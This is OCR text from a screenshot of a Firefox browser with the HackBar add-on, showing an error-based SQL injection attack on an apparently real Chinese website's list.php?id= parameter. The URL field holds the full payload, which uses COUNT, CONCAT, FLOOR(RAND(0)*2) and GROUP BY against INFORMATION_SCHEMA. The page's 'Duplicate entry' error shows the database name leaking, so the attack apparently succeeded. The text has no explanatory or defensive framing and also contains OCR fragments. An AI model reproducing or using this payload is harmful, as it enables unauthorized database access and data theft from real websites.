 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://xhmol...%20BY%20x)a)
xhmold.com.cn/list.php?id=2 AND (SELECT 5351 FROM(SELECT COUNT(*),CONCAT(0x5c,(MID((IFNULL(CAST(I
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL XSS Encryption Encoding Other
Load URL
http://xhmold.com.cn/list.php?id=2%20AND%20(SELECT%205351%20FROM(SELECT%20COUNT(*),CONCAT(0x5c,
(MID((IFNULL(CAST(DATABASE()%20AS%20CHAR),0x20)),1,50)),0x5c,FLOOR(RAND(0)*2))x%20FROM%20INFORMATION_SCHEMA.CHARACTER_SETS%20GROUP%20BY%20x)a)
Split URL
Execute
Enable Post data Enable Referrer
Duplicate entry '\xhmj\1' for key 'group_key'